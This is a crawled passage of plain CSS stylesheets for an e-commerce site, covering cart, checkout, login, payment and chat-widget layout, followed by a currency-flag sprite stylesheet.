            }

                .pc_cart_list > ul li .total label {
                    display: none !important;
                }

                .pc_cart_list > ul li .total strong {
                    font-weight: inherit;
                }

            .pc_cart_list > ul li .remove {
                text-align: right;
                display: none;
            }

    .pc_cart_list .totalprice {
        font-weight: 400;
        font-size: 14px;
    }

    .cart_model_body .pc_cart_list .pc_cart_foot {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        height: 110px;
        padding: 10px 15px;
        color: #1a1a1a;
    }

    .pc_cart_list .pc_cart_foot label {
        float: left;
        margin: 0;
        font-size: 14px;
    }

    .pc_cart_list .pc_cart_foot button {
        text-transform: uppercase;
        line-height: 22px;
        padding: 10px 22px;
        width: 200px;
        margin: 15px auto 0 auto;
        background-color: #ffee60;
        font-size: 13px;
        color: inherit !important;
        -webkit-transition: all .9s ease-in-out;
        transition: all .9s ease-in-out;
    }

        .pc_cart_list .pc_cart_foot button:hover {
            background-color: #fff393;
        }

    .pc_cart_list .no_list {
        display: none;
    }

    .pc_cart_list.no_data .no_list {
        display: block;
    }

    .pc_cart_list.no_data > ul, .pc_cart_list.no_data > .pc_cart_foot {
        display: none;
    }

    .page_title {
        text-align: center;
        font-size: 20px;
        color: #000;
        margin: 0 0 30px;
    }

    .page_html, .article_section {
        background-color: #fff;
        overflow: hidden;
        padding: 15px 15px 30px;
    }

    .order_list_bz {
        width: 100%;
        background: #F1F1F1;
        position: relative;
        margin: 10px 0;
        z-index: 0;
        overflow: hidden;
    }

        .order_list_bz ul {
            height: 30px;
            overflow: hidden;
            width: 103%;
        }

        .order_list_bz li {
            float: left;
            width: 33%;
            text-align: center;
            position: relative;
            z-index: 2;
            font-size: 16px;
            line-height: 30px;
        }

            .order_list_bz li em {
                position: absolute;
                right: -20px;
                top: -8px;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 23px 0 23px 23px;
                border-color: transparent transparent transparent #fff;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li i {
                position: absolute;
                right: -12px;
                top: 0;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 15px 0 15px 15px;
                border-color: transparent transparent transparent #F1F1F1;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li.current {
                background: #f60;
                color: #fff;
                z-index: 1;
            }

                .order_list_bz li.current i {
                    border-color: transparent transparent transparent #f60;
                }

            .order_list_bz li#get_on {
                background-color: #000;
                color: #FFF;
            }

                .order_list_bz li#get_on i {
                    border-color: transparent transparent transparent #000;
                }

    @media (max-width:400px) {
        .order_list_bz li {
            font-size: 11px;
        }
    }

    .cart_td_qty {
        overflow: hidden;
        zoom: 1;
        width: 120px;
        border: 1px solid #ccc;
        height: 30px;
        line-height: 30px;
        position: relative;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }

        .cart_td_qty > i {
            display: block;
            position: absolute;
            top: 0;
            width: 30px;
            height: 30px;
            line-height: 30px;
            text-align: center;
            background-color: #FFF;
            cursor: pointer;
            font-style: normal;
        }

            .cart_td_qty > i.num_y {
                right: 0;
                border-left: 1px solid #ccc;
            }

            .cart_td_qty > i.num_n {
                left: 0;
                border-right: 1px solid #ccc;
            }

        .cart_td_qty input {
            width: 100%;
            border: none;
            text-align: center;
            line-height: 23px;
            display: block;
            outline: 0;
        }

    .pc_currencies {
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -11px;
    }

        .pc_currencies > a {
            cursor: pointer;
        }

            .pc_currencies > a img {
                vertical-align: middle;
                margin-top: -3px;
            }

        .pc_currencies .dropdown-menu {
            right: 0;
            margin-right: -15px;
            width: 200px;
            left: inherit;
            overflow: auto;
            max-height: 70vh;
            max-height: calc(100vh - 60px);
        }

            .pc_currencies .dropdown-menu a {
                padding: 3px 5px;
            }

    body[data-template] .ztb {
        margin-bottom: 0 !important;
    }

    .left_list_nav {
        border: none;
        background: none;
    }

        .left_list_nav .list-group-item {
            background: none;
        }

        .left_list_nav .panel-heading {
            background: none;
            font-weight: bold;
            border-color: #CCC;
            position: relative;
            font-size: 17px;
        }

    .ul_list_toggle {
        width: 22px;
        height: 22px;
        position: absolute;
        cursor: pointer;
        right: 0;
        top: 14px;
        background-image: url(../images/down.png);
        background-size: 17px;
        background-position: center;
        background-repeat: no-repeat;
    }

    .review_cate_head.active .ul_list_toggle {
        background-image: url(../images/up.png);
    }

    .left_list_nav .list-group {
        font-size: 12px;
        font-weight: 600;
    }

    .product_window_model .product_window_title {
        font-size: 18px !important;
    }

    div.testimonials_modal p {
        font-size: 14px;
        font-weight: 500;
    }

    .pro_xx {
    }

    .pro_tptp {
        width: 392px;
        float: left;
    }

    .pro_dt {
        margin-bottom: 6px;
        overflow: hidden;
        height: 304px;
    }

        .pro_dt img {
            border: 1px solid #aeaeae;
        }

    .xiaotu {
    }

        .xiaotu ul {
        }

        .xiaotu li {
            width: 100px;
            float: left;
            margin-right: 4px;
        }

            .xiaotu li img {
                border: 1px solid #aeaeae;
                width: 96px;
                height: 72px;
            }

    .pro_text1 {
        width: 312px;
        float: right;
    }

        .pro_text1 h4 {
            font: bold 18px Arial, Helvetica, sans-serif;
            padding-bottom: 10px;
            color: #e14e05;
            padding-top: 30px;
            border-bottom: 1px solid #848484;
        }

    .kendie {
        height: 40px;
    }

        .kendie b {
            font: bold 24px/40px Arial, Helvetica, sans-serif;
            color: #e14e05;
            float: left;
            margin: 0 1px;
            display: block;
        }

        .kendie span {
            line-height: 20px;
            float: left;
            margin: 0 1px;
            color: #e14e05;
            display: block;
        }

        .kendie strong {
            float: left;
            margin: 0 3px;
            line-height: 40px;
            display: block;
        }

    .gwc {
        height: 110px;
    }

    .gwc_pic {
        padding: 0px 0 0 0px;
        position: relative;
        clear: both;
    }

        .gwc_pic input {
            width: 54px;
            height: 24px;
            border: 1px solid #a6a6a6;
        }

        .gwc_pic span {
            vertical-align: middle;
            overflow: hidden;
            position: relative;
            display: inline-block;
            zoom: 1;
            *display: inline;
        }

        .gwc_pic label {
            height: 92px;
            display: block;
            position: absolute;
            z-index: 22;
        }

    .emails {
        clear: both;
    }

        .emails li {
            font: bold 12px/22px Arial, Helvetica, sans-serif;
            background: url(../images/pro_img_10.jpg) no-repeat left center;
            padding-left: 10px;
            color: Red;
        }

    /*detail product lists*/
    .pro_img {
        width: 152px;
        float: left;
        margin-left: 20px;
        margin-bottom: 20px;
    }

        .pro_img dl {
            text-align: center;
        }

        .pro_img dt {
        }

            .pro_img dt img {
                border: 1px solid #979797;
            }

        .pro_img dd {
        }

    /*detail page*/
    .xx_2 {
        width: 100%;
        margin-top: 11px;
    }

        .xx_2 dl {
        }

            .xx_2 dl dt {
                width: 100%;
                height: 30px;
                border: 1px solid #d5d5d5;
                background: #eaeaea;
            }

                .xx_2 dl dt a {
                    font: 16px/30px Arial;
                    margin-left: 10px;
                    color: #565656;
                }

            .xx_2 dl dd {
                font: 12px/24px Arial;
                color: #281515;
                margin: 10px;
            }

    /*score list*/
    .rate-data {
        border: 1px solid #ccc;
        border-collapse: collapse;
        width: 100%;
    }

        .rate-data th, .rate-data td {
            border: 1px solid #ccc;
            padding: 5px 10px;
        }

    /* Login CSS Document */
    form.form_model {
        max-width: 312px;
    }

    #login_submit {
        margin-top: 0;
    }

    .login_tt,
    .regist_tt {
        margin: 0;
        padding: 24px 0;
        font-size: 28px;
        font-weight: bold;
        text-transform: uppercase;
    }

    input {
        background: #fff !important;
        border-color: #e1e1e1 !important;
    }

    .login_wrap {
        background-color: #f7f7f7;
        padding: 2px 0;
    }

    .form-group {
        margin: 10px 0 24px 0;
    }

    .login_btn,
    .reg_btn {
        width: 100%;
        padding: 13px 15px;
    }

    .btn.btn-lg {
        padding: 10px 30px;
        font-size: 16px;
        line-height: 1.3333333;
        margin-bottom: 5px;
    }

    .login_btn {
        background-color: #111 !important;
        border-color: #111 !important;
    }

    .order_nav {
    }

        .order_nav .radio {
            margin-right: 3px;
            padding: 10px 15px;
            border: 1px solid #ddd;
            float: left;
            margin-top: 0px;
        }

            .order_nav .radio input {
                width: 30%;
                height: 30%
            }
    /*支付页面*/
    .items li {
        position: relative;
        float: left;
        margin: 0 5px 8px 0;
        padding: 1px;
        line-height: 20px;
        vertical-align: middle;
    }

        .items li a {
            display: block;
            padding: 6px;
            color: #666;
            min-width: 10px;
            width: auto !important;
            text-align: center;
            text-decoration: none;
            border: 1px solid #eee;
            cursor: pointer;
            white-space: nowrap;
            text-overflow: ellipsis;
            vertical-align: middle;
        }

            .items li a span {
                display: inline-block;
                padding: 5px 9px;
                font-style: normal;
                line-height: 20px;
            }

            .items li a img {
                width: 138px;
                height: 42px;
                vertical-align: middle;
            }

            .items li a.selected {
                margin: -1px;
                color: #333;
                border: 2px solid #f40;
                color: #f40;
            }

    .payment_class {
        /*background: url("../../images/VisaMasterLogo.jpg")!important;*/
        border: 1px solid #9F9F9F !important;
        background-color: #EFEFEF !important;
        border-radius: 3px 3px !important;
        line-height: 30px;
        color: #000;
        font-weight: bold;
        /*
	width: 158px;
	height: 76px;
     */
    }

    .palpayment {
        width: 138px;
        height: 42px;
        -webkit-writing-mode: horizontal-tb !important;
        text-rendering: auto;
        color: initial;
        letter-spacing: normal;
        word-spacing: normal;
        text-transform: none;
        text-indent: 0px;
        text-shadow: none;
        display: inline-block;
        text-align: start;
        -webkit-appearance: textfield;
        background-color: white;
        -webkit-rtl-ordering: logical;
        border: 0px;
        background: #DDDDDD !important;
        text-align: center;
    }

    .palpaylist {
        margin-top: 10px;
    }

    .orderlists {
        clear: both;
        background: #ffffff;
        width: auto;
        margin-top: 10px;
        padding: 6px;
        height: auto;
        border-top: 1px #cccccc solid;
    }

        .orderlists .oprator {
            width: auto;
        }

            .orderlists .oprator a {
                padding: 3px;
                width: auto;
                margin-left: 6px;
                color: #ffffff;
                background: #111;
            }

    /*Seller Guarantee*/
    .tab_guarantees {
        width: auto !important;
        padding-left: 3px;
        padding-right: 3px;
    }
    /*comment css*/
    .comment_css {
        border-bottom: 1px #cccccc solid;
        padding: 6px;
    }

    .products_classh2 {
        width: 130px;
        height: 26px;
        line-height: 26px;
        text-align: center;
        background-color: black;
        color: white;
    }

    .flabel {
        font-size: 15px;
        background-color: white;
    }

    .ftelcss {
        line-height: 46px;
    }

    /*float windows ---1*/
    .chatfloat0 {
        position: fixed;
        right: 0;
        width: 92px;
        top: 150px;
        z-index: 1000;
    }

    #float_window {
        width: 72px;
        padding: 1px;
        border-radius: 5px;
        padding-top: 12px;
    }

    #inner_window {
        width: 72px;
        border-radius: 5px 5px 0 0;
        padding-top: 4px;
        min-height: 90px;
        background: #fff;
    }

    #demo_window {
        width: 43px;
        margin: 0 auto;
    }

        #demo_window a {
            display: block;
            width: 43px;
            height: 43px;
        }

            #demo_window a.QQ {
                background: url("/images/ico/chat_0.png") no-repeat center 0;
            }

            #demo_window a.Skype {
                background: url("/images/ico/chat_0.png") no-repeat center -96px;
            }

            #demo_window a.Email {
                background: url("/images/ico/chat_0.png") no-repeat center -144px;
            }

            #demo_window a.trademanager {
                background: url("/images/ico/chat_0.png") no-repeat center -48px;
            }

            #demo_window a.WeChat {
                position: relative;
                background: url("/images/ico/chat_0.png") center -192px no-repeat;
            }

                #demo_window a.WeChat .relimg {
                    position: absolute;
                    left: -128px;
                    top: -30px;
                    width: 100px;
                    height: 100px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WeChat:hover .relimg {
                    display: block;
                }

                #demo_window a.WeChat .relimg img {
                    max-width: 100%;
                    max-height: 100%;
                }

            #demo_window a.WhatsApp {
                position: relative;
                background: url("/images/ico/chat_0.png") center -240px no-repeat;
            }

                #demo_window a.WhatsApp .relimg {
                    position: absolute;
                    color: #333;
                    left: -128px;
                    top: 7px;
                    width: 100px;
                    line-height: 20px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WhatsApp:hover .relimg {
                    display: block;
                }

        #demo_window div {
            background: #fff;
        }

    #go_top {
        display: block;
        height: 24px;
        line-height: 24px;
        color: #fff;
        text-align: center;
        font-size: 14px;
    }

        #go_top:hover {
            text-decoration: none;
        }

    .chathide {
        right: -115px;
    }

    .chattrans {
        -webkit-transition: right .3s;
        transition: right .3s;
    }

    #chat_float_btn {
        text-align: center;
        height: 70px;
        width: 35px;
        border-radius: 35px 0 0 35px;
        position: fixed;
        top: 160px;
        right: 0;
        z-index: 1001;
        background: url("/assets/ico/chat_float_btn.png") no-repeat 12px center;
        cursor: pointer;
    }

    #chat_window .chat_box a.chat_item {
        text-indent: 100px;
        overflow: hidden;
        white-space: nowrap;
    }


    #chat_window {
        position: fixed;
        right: 50px;
        bottom: 100px;
        z-index: 10000;
    }

        #chat_window .chat_box {
        }

            #chat_window .chat_box .box {
                display: none;
            }

            #chat_window .chat_box.pc_limit:hover .box, #chat_window .chat_box.cur .box {
                display: block;
            }

            #chat_window .chat_box .chat_item {
                display: block;
                position: relative;
                width: 50px;
                height: 50px;
                border-radius: 100%;
                background: url("/assets/ico/icon_chat.png") no-repeat 0 0;
                margin-bottom: 6px;
            }

            #chat_window .chat_box a.chat_item {
                text-indent: 100px;
                overflow: hidden;
                white-space: nowrap;
            }

            #chat_window .chat_box .chat_qq {
                background-color: #4cafe9;
            }

            #chat_window .chat_box .chat_skype {
                background-color: #5996ff;
                background-position: 0 -50px;
            }

            #chat_window .chat_box .chat_email {
                background-color: #f5b246;
                background-position: 0 -100px;
            }

            #chat_window .chat_box .chat_trademanager {
                background-color: #33bbf9;
                background-position: 0 -150px;
            }

            #chat_window .chat_box .chat_wechat {
                background-color: #59c682;
                background-position: 0 -200px;
            }

            #chat_window .chat_box .chat_whatsapp {
                background-color: #55d5bb;
                background-position: 0 -250px;
            }

            #chat_window .chat_box .abs {
                display: none;
                position: absolute;
                bottom: 0;
                right: 0px;
                margin-right: 50px;
                padding-right: 15px;
            }

            #chat_window .chat_box .more_box {
                position: relative;
                padding: 10px 0px;
                border: 1px solid #e8e8e8;
                background: #fff;
                border-radius: 5px;
            }

                #chat_window .chat_box .more_box:before {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -8px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #e8e8e8;
                    border-style: solid;
                }

                #chat_window .chat_box .more_box:after {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -6.5px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #fff;
                    border-style: solid;
                }

        #chat_window .chat_item:hover .abs {
            display: block;
        }

        #chat_window .chat_box .more_box a {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
        }

            #chat_window .chat_box .more_box a:hover {
                background-color: #effaf7;
                text-decoration: none;
            }

        #chat_window .chat_box .more_box .item {
            width: auto;
            margin: 0;
            border: 0;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: absolute;
            top: 0;
            left: -105px;
            padding-right: 5px;
            width: 100px;
            height: 100px;
            text-align: right;
            margin-bottom: 5px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 2px;
                border: 1px solid #effaf7;
                border-radius: 2px;
                background: #fff;
            }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: block;
        }

        #chat_window .chat_box .chat_box_menu {
        }

            #chat_window .chat_box .chat_box_menu a {
                width: 50px;
                height: 50px;
                display: block;
                border-radius: 100%;
                margin-bottom: 6px;
                background: #07bb8a url("/assets/ico/icon_chat_menu.png") no-repeat 0 0;
            }

            #chat_window .chat_box .chat_box_menu #go_top {
                visibility: hidden;
                opacity: 0;
            }

                #chat_window .chat_box .chat_box_menu #go_top.show {
                    visibility: visible;
                    opacity: 1;
                }

            #chat_window .chat_box .chat_box_menu .more {
            }
            /*#chat_window .chat_box.pc_limit:hover .chat_box_menu .more,#chat_window .chat_box.cur .chat_box_menu .more{display: none;}*/
            #chat_window .chat_box .chat_box_menu .more {
                display: none;
            }

                #chat_window .chat_box .chat_box_menu .more.default_show {
                    display: block;
                }

        #chat_window .chat_box:hover .chat_box_menu .more.default_show {
            display: none;
        }

        #chat_window .chat_box .chat_box_menu .top {
            background-position: 0 -50px;
            background-color: #b0b0b0;
        }

        #chat_window .chat_box .box .chat_close {
            display: none;
        }

@media screen and (max-width: 768px) {

    #chat_window .chat_box .chat_box_menu .more {
        display: block;
    }
    #chat_window .chat_box:hover .chat_box_menu .more.default_show {
        display: block;
    }
}
/*mobile*/
@media only screen and (max-width: 991px) {
    #chat_window {
    }

        #chat_window .chat_box .box {
            display: block;
            visibility: hidden;
            opacity: 0;
            overflow: hidden;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            margin: auto;
            background: #fff;
            width: 85%;
            max-height: 250px;
            height: 80%;
            z-index: 10001;
            box-shadow: 0 0 4px rgba(0,0,0,.5);
            border-radius: 10px; /*box-sizing: border-box;overflow-y: scroll;padding: 5px 15px;*/
        }

            #chat_window .chat_box .box.show {
                visibility: visible;
                opacity: 1;
            }

        #chat_window .chat_box .abs {
            display: block;
            position: unset;
            padding-right: 0;
        }

        #chat_window .chat_box .box .box_area {
            position: absolute;
            left: 0;
            width: 100%;
            height: 90%;
            padding: 0 15px;
            box-sizing: border-box;
            overflow: hidden;
            overflow-y: scroll;
        }

        #chat_window .chat_box .box .chat_close {
            display: block;
            position: absolute;
            right: 0;
            bottom: 0;
            width: 100%;
            height: 30px;
            background: url("/assets/ico/icon_close.png") no-repeat center/22px;
        }

        #chat_window .chat_box .chat_item {
            background: none;
            width: auto;
            height: auto;
            margin-bottom: 0;
        }

        #chat_window .chat_box a.chat_item {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
            text-indent: 0;
        }

        #chat_window .chat_box a.chat_wechat,
        #chat_window .chat_box a.chat_trademanager,
        /* #chat_window .chat_box .chat_wechat.chat_item,*/
        #chat_window .chat_box .chat_trademanager.chat_item {
            display: none;
        }

        #chat_window .chat_box .more_box {
            border: none;
            padding: 0;
        }

            #chat_window .chat_box .more_box a,
            #chat_window .chat_box a.chat_item {
                padding: 0;
                padding-left: 25px;
                margin: 6px 0;
                background: no-repeat left center / 20px auto;
                border-radius: 0;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

                #chat_window .chat_box .more_box a:hover {
                    background-color: #fff;
                }

        #chat_window .chat_box .chat_email .more_box a,
        #chat_window .chat_box a.chat_email {
            background-image: url("/assets/ico/chat_email.png");
        }

        #chat_window .chat_box .chat_whatsapp .more_box a,
        #chat_window .chat_box a.chat_whatsapp {
            background-image: url("/assets/ico/chat_whatsapp.png");
        }

        #chat_window .chat_box .chat_wechat .more_box a {
            background-image: url("/assets/ico/chat_wechat.png");
            overflow: unset;
            background-position: left top 5px;
            height: auto;
            min-height: 30px;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: unset;
            text-align: center;
            margin: 0.5rem auto 0px;
            width: auto;
            height: auto;
            max-width: 100px;
            padding-right: 0px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 0px;
                max-height: unset;
            }

        #chat_window .chat_box .more_box:before,
        #chat_window .chat_box .more_box:after {
            display: none;
        }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: none;
        }
}




--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/additive.css
body_size: 2037
content:
/* CSS Document */
.web_header_a .web_header_a_3 ul li .state_icon { display: block; margin: 0 auto; }
.state_icon { display: inline-block; width: 21px; height: 13px; margin-right: 5px; background-image: url(../images/country.jpg); background-repeat: no-repeat; vertical-align: middle; margin-top: -3px; }
.pc_currencies > ul.dropdown-menu,.currencies > ul.dropdown-menu,#currencies > ul.dropdown-menu{ max-height:70vh; overflow:auto;}
.state_icon.USD{ background-position:0px 0px;}
.state_icon.KRW{ background-position:-21px 0px;}
.state_icon.VND{ background-position:0px -13px;}
.state_icon.BOB{ background-position:-21px -13px;}
.state_icon.MOP{ background-position:0px -26px;}
.state_icon.BDT{ background-position:-21px -26px;}
.state_icon.MDL{ background-position:0px -39px;}
.state_icon.VEF{ background-position:-21px -39px;}
.state_icon.GEL{ background-position:0px -52px;}
.state_icon.ISK{ background-position:-21px -52px;}
.state_icon.BYR{ background-position:0px -65px;}
.state_icon.THB{ background-position:-21px -65px;}
.state_icon.TND{ background-position:0px -78px;}
.state_icon.JMD{ background-position:-21px -78px;}
.state_icon.DKK{ background-position:0px -91px;}
.state_icon.SRD{ background-position:-21px -91px;}
.state_icon.BWP{ background-position:0px -104px;}
.state_icon.NOK{ background-position:-21px -104px;}
.state_icon.MUR{ background-position:0px -117px;}
.state_icon.AZN{ background-position:-21px -117px;}
.state_icon.INR{ background-position:0px -130px;}
.state_icon.MGA{ background-position:-21px -130px;}
.state_icon.CAD{ background-position:0px -143px;}
.state_icon.LBP{ background-position:-21px -143px;}
.state_icon.IDR{ background-position:0px -156px;}
.state_icon.IEP{ background-position:-21px -156px;}
.state_icon.AUD{ background-position:0px -169px;}
.state_icon.MMK{ background-position:-21px -169px;}
.state_icon.LYD{ background-position:0px -182px;}
.state_icon.ZAR{ background-position:-21px -182px;}
.state_icon.IQD{ background-position:0px -195px;}
.state_icon.TJS{ background-position:-21px -195px;}
.state_icon.CUP{ background-position:0px -208px;}
.state_icon.UGX{ background-position:-21px -208px;}
.state_icon.NGN{ background-position:0px -221px;}
.state_icon.PGK{ background-position:-21px -221px;}
.state_icon.TOP{ background-position:0px -234px;}
.state_icon.TMT{ background-position:-21px -234px;}
.state_icon.KES{ background-position:0px -247px;}
.state_icon.CRC{ background-position:-21px -247px;}
.state_icon.MZN{ background-position:0px -260px;}
.state_icon.SYP{ background-position:-21px -260px;}
.state_icon.ANG{ background-position:0px -273px;}
.state_icon.BRL{ background-position:-21px -273px;}
.state_icon.BSD{ background-position:0px -286px;}
.state_icon.NIO{ background-position:-21px -286px;}
.state_icon.GNF{ background-position:0px -299px;}
.state_icon.BMD{ background-position:-21px -299px;}
.state_icon.SLL{ background-position:0px -312px;}
.state_icon.MKD{ background-position:-21px -312px;}
.state_icon.BIF{ background-position:0px -325px;}
.state_icon.LAK{ background-position:-21px -325px;}
.state_icon.BHD{ background-position:0px -338px;}
.state_icon.BGN{ background-position:-21px -338px;}
.state_icon.SGD{ background-position:0px -351px;}
.state_icon.CNY{ background-position:-21px -351px;}
.state_icon.EUR{ background-position:0px -364px;}
.state_icon.TTD{ background-position:-21px -364px;}
.state_icon.SCR{ background-position:0px -377px;}
.state_icon.BBD{ background-position:-21px -377px;}
.state_icon.SBD{ background-position:0px -390px;}
.state_icon.MAD{ background-position:-21px -390px;}
.state_icon.GTQ{ background-position:0px -403px;}
.state_icon.MWK{ background-position:-21px -403px;}
.state_icon.PKR{ background-position:0px -416px;}
.state_icon.PEN{ background-position:-21px -416px;}
.state_icon.AED{ background-position:0px -429px;}
.state_icon.LVL{ background-position:-21px -429px;}
.state_icon.UAH{ background-position:0px -442px;}
.state_icon.FRF{ background-position:-21px -442px;}
.state_icon.LRD{ background-position:0px -455px;}
.state_icon.LSL{ background-position:-21px -455px;}
.state_icon.SEK{ background-position:0px -468px;}
.state_icon.RON{ background-position:-21px -468px;}
.state_icon.COP{ background-position:0px -481px;}
.state_icon.CDF{ background-position:-21px -481px;}
.state_icon.TZS{ background-position:0px -494px;}
.state_icon.NPR{ background-position:-21px -494px;}
.state_icon.SOS{ background-position:0px -507px;}
.state_icon.DZD{ background-position:-21px -507px;}
.state_icon.FKP{ background-position:0px -520px;}
.state_icon.LKR{ background-position:-21px -520px;}
.state_icon.JPY{ background-position:0px -533px;}
.state_icon.CHF{ background-position:-21px -533px;}
.state_icon.KYD{ background-position:0px -546px;}
.state_icon.CLP{ background-position:-21px -546px;}
.state_icon.IRR{ background-position:0px -559px;}
.state_icon.AFN{ background-position:-21px -559px;}
.state_icon.DJF{ background-position:0px -572px;}
.state_icon.SVC{ background-position:-21px -572px;}
.state_icon.PLN{ background-position:0px -585px;}
.state_icon.PYG{ background-position:-21px -585px;}
.state_icon.ETB{ background-position:0px -598px;}
.state_icon.ILS{ background-position:-21px -598px;}
.state_icon.TWD{ background-position:0px -611px;}
.state_icon.KPW{ background-position:-21px -611px;}
.state_icon.GIP{ background-position:0px -624px;}
.state_icon.BND{ background-position:-21px -624px;}
.state_icon.HNL{ background-position:0px -637px;}
.state_icon.CZK{ background-position:-21px -637px;}
.state_icon.HUF{ background-position:0px -650px;}
.state_icon.BZD{ background-position:-21px -650px;}
.state_icon.DEM{ background-position:0px -663px;}
.state_icon.JOD{ background-position:-21px -663px;}
.state_icon.RWF{ background-position:0px -676px;}
.state_icon.LTL{ background-position:-21px -676px;}
.state_icon.RUB{ background-position:0px -689px;}
.state_icon.RSD{ background-position:-21px -689px;}
.state_icon.NAD{ background-position:0px -702px;}
.state_icon.PAB{ background-position:-21px -702px;}
.state_icon.DOP{ background-position:0px -715px;}
.state_icon.ALL{ background-position:-21px -715px;}
.state_icon.HTG{ background-position:0px -728px;}
.state_icon.AMD{ background-position:-21px -728px;}
.state_icon.KMF{ background-position:0px -741px;}
.state_icon.MRO{ background-position:-21px -741px;}
.state_icon.HRK{ background-position:0px -754px;}
.state_icon.KHR{ background-position:-21px -754px;}
.state_icon.PHP{ background-position:0px -767px;}
.state_icon.CYP{ background-position:-21px -767px;}
.state_icon.KWD{ background-position:0px -780px;}
.state_icon.SDG{ background-position:-21px -780px;}
.state_icon.KZT{ background-position:0px -793px;}
.state_icon.TRY{ background-position:-21px -793px;}
.state_icon.FJD{ background-position:0px -806px;}
.state_icon.NZD{ background-position:-21px -806px;}
.state_icon.BAM{ background-position:0px -819px;}
.state_icon.VUV{ background-position:-21px -819px;}
.state_icon.MVR{ background-position:0px -832px;}
.state_icon.AOA{ background-position:-21px -832px;}
.state_icon.EGP{ background-position:0px -845px;}
.state_icon.QAR{ background-position:-21px -845px;}
.state_icon.OMR{ background-position:0px -858px;}
.state_icon.CVE{ background-position:-21px -858px;}
.state_icon.KGS{ background-position:0px -871px;}
.state_icon.MXN{ background-position:-21px -871px;}
.state_icon.MYR{ background-position:0px -884px;}
.state_icon.GYD{ background-position:-21px -884px;}
.state_icon.SZL{ background-position:0px -897px;}
.state_icon.YER{ background-position:-21px -897px;}
.state_icon.SAR{ background-position:0px -910px;}
.state_icon.UYU{ background-position:-21px -910px;}
.state_icon.GBP{ background-position:0px -923px;}
.state_icon.UZS{ background-position:-21px -923px;}
.state_icon.GMD{ background-position:0px -936px;}
.state_icon.MNT{ background-position:-21px -936px;}
.state_icon.HKD{ background-position:0px -949px;}
.state_icon.ARS{ background-position:-21px -949px;}
.state_icon.ECS{ background-position:0px -962px;}
.products_prompt_model { position: absolute !important; font-family: "Trebuchet MS"; top: 5px; right: 5px; width: 50px; height: 50px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; text-align: center; font-size: 16px; padding: 8px 0 0 0; line-height: 21px; color: #fff; z-index: 1; font-weight: 700; background: url(../images/rose_circle.png) center center no-repeat; }
.products_prompt_model.no { background-image: url(../images/sale_no.png); font-size: 0 !important; }
.products_prompt_model span { font-size: 11px; display: block; font-weight: 400; margin-top: -5px; }
.categry_list .col-xs-6:nth-child(2n+1) { clear: both; }
@media (min-width:992px) {
.categry_list .col-xs-6.col-md-3:nth-child(2n+1), .categry_list .col-xs-6.col-md-4:nth-child(2n+1) { clear: none; }
.categry_list .col-xs-6.col-md-3:nth-child(4n+1), .categry_list .col-xs-6.col-md-4:nth-child(3n+1), .product_window_model .categry_list .col-xs-6.col-md-4:nth-child(4n+1) { clear: both !important; }
.product_window_model .categry_list .col-xs-6.col-md-4 { width: 25%; clear: none !important; }
}
.animation_tab { position: relative; padding: 30px 0; }
.animation_tab .nav_guide { position: absolute; bottom: 50%; font-size: 0; border-left: 4px solid #ccc; border-bottom: 4px solid #ccc; width: 25px; height: 25px; transform: rotate(45deg); cursor: pointer; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.animation_tab .prev { position: absolute; right: 100%; }
.animation_tab .next { left: 100%; transform: rotate(-135deg); }
.animation_tab .hd { text-align: center; margin: 15px auto; display: none; }
.animation_tab .hd li { cursor: pointer; }
.animation_tab .hd .on { background-color: #000; color: #fff; }
.animation_tab .bd { position: relative; overflow: hidden; margin: 0; padding: 0; }
.animation_tab .bd > ul { margin: 0; display: block !important; float: left; max-width: 100%; }
.animation_tab .prev:hover, .animation_tab .next:hover { border-color: #000; }
.product_window_model .product_window_title { font-size: 28px; text-align: center; margin: 0 0 15px; }
.product_window_model .products_img{ position:relative; padding-bottom:100%; font-size:0; background: url(../images/loading1.gif) center center no-repeat; height:auto !important;}
.product_window_model .products_img a img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
@media (min-width:768px) {
.product_window_model { margin: 0 15px; }
}
.list_pic li{ margin:5px 0 5px 5px; border:1px solid #e5e5e5; padding:2px !important; min-height:inherit !important;}
.list_pic li a{ display:block; padding-bottom:100%; position:relative; width:35px; cursor:pointer;}
.list_pic li a img{ position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%; height:auto; width:auto;}
.moxie-shim-html5{ height:40px !important; width:40px !important;}
.files_full .moxie-shim-html5{ display:none !important; z-index:1 !important;}
.mbx_list .breadcrumb > li:last-child{ width:auto; overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.navFixedTop{ position:fixed !important;}
